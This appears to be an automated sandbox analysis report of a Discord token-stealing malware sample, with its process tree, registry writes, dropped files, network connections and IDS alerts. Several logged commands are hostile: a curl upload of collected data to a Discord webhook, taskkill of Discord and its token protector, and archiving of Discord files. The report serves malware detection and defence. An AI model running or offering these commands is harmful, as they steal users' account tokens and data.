

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | curl -s -H "Expect: application/json" -F "file=@C:\Users\admin\AppData\Roaming\EvilBytecode\ip.txt" https://discord.com/api/webhooks/1233414687383617619/Vt3dzIBVSQ6J1WMUlbRVWVfCRAZW-0sBSTWFeowF7l2yC-2GN-uC5xJ3DQ1jYA7LCvbD | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 0 Version: 8.4.0 Modules
| |||||||||||||||
| 300 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\tlytwjbv\tlytwjbv.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 680 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\cd4fw4ez\cd4fw4ez.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 1568 | "C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Users\admin\AppData\Local\Temp\rhmnmobn\rhmnmobn.cmdline" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Visual C# Command Line Compiler Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
| 2040 | taskkill /im DiscordTokenProtector.exe /f | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2140 | powershell Compress-Archive -Path "C:\Users\admin\AppData\Local\Temp\Discord\*" -DestinationPath "C:\Users\admin\AppData\Local\Temp\Discord\DiscordFiles.zip" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2268 | taskkill /im Discord.exe /f | C:\Windows\System32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 128 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2552 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | UCPDMgr.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4024 | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Users\admin\AppData\Local\Temp\RES466C.tmp" "c:\Users\admin\AppData\Local\Temp\tlytwjbv\CSC38321E45F7D641A2889161119B8CB3EA.TMP" | C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe | — | csc.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft® Resource File To COFF Object Conversion Utility Exit code: 0 Version: 14.32.31326.0 Modules
| |||||||||||||||
Total events
56 036
Read events
56 033
Write events
3
Delete events
0
Modification events
| (PID) Process: | (7540) cmd.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.vbs\OpenWithProgids |
| Operation: | write | Name: | VBSFile |
Value: | |||
| (PID) Process: | (7664) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.FriendlyAppName |
Value: Windows Command Processor | |||
| (PID) Process: | (7664) wscript.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\Shell\MuiCache |
| Operation: | write | Name: | C:\WINDOWS\System32\cmd.exe.ApplicationCompany |
Value: Microsoft Corporation | |||
Executable files
5
Suspicious files
11
Text files
40
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 680 | csc.exe | C:\Users\admin\AppData\Local\Temp\cd4fw4ez\cd4fw4ez.out | text | |
MD5:6AD73AE170A874079BFAEB881D74FBC2 | SHA256:C6BE213161337F56C467C7B0D74FE750DD139804AF1AAB51C996C7167D9A36B4 | |||
| 7308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\cd4fw4ez\cd4fw4ez.0.cs | text | |
MD5:108E0D568D0FE6F3CA06916819AFF5B2 | SHA256:D34517F71046F186CEEBFA7E1636253D166260D4F1F21A61E36DE8163D354C73 | |||
| 7156 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_3pcgpgpb.ktr.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7540 | cmd.exe | C:\Users\admin\AppData\Local\Temp\GetAdmin.vbs | text | |
MD5:D14A6C18536B08C2D91CC10129CEC2CA | SHA256:88F0E55BE41422957E8F4FEC8CAF0F9ED4E68D1F0290171BA8F4BD26C19FA17D | |||
| 7924 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_naexf3ol.jpp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7924 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:1A99A7BB3877008F7D12666967481A8B | SHA256:CD59AD84A1310F2979A196E013D5F7021BDE1A73E17D44CBC000132428A57D34 | |||
| 7308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_obw0b0e0.atk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_lbafp5w0.sjb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 680 | csc.exe | C:\Users\admin\AppData\Local\Temp\cd4fw4ez\CSC91EBCD66E4845A88292AB37BEBF12.TMP | binary | |
MD5:09FF63F045075C701FB3B87BB5CEB9B7 | SHA256:F5B2B1408819AE316651574564CDF1535ADC9E979DED6DE63E65F1C4D510C021 | |||
| 7924 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ftob4cao.xfg.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
24
TCP/UDP connections
48
DNS requests
27
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.48.23.166:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6728 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6728 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 142.250.185.99:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
756 | lsass.exe | GET | 200 | 142.250.185.99:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 23.48.23.166:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2924 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | whitelisted |
2924 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
6544 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
th.bing.com |
| whitelisted |
browser.pipe.aria.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4688 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO Possible External IP Lookup Domain Observed in SNI (ipinfo. io) |
4688 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup SSL Cert Observed (ipinfo .io) |
2196 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain in DNS Lookup (ipinfo .io) |
2196 | svchost.exe | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discord .com) |
4832 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
2196 | svchost.exe | Misc activity | ET INFO Discord Chat Service Domain in DNS Lookup (discord .com) |
4832 | curl.exe | Misc activity | ET INFO Observed Discord Service Domain (discord .com) in TLS SNI |
208 | curl.exe | Misc activity | ET INFO Observed Discord Domain (discord .com in TLS SNI) |
208 | curl.exe | Misc activity | ET INFO Observed Discord Service Domain (discord .com) in TLS SNI |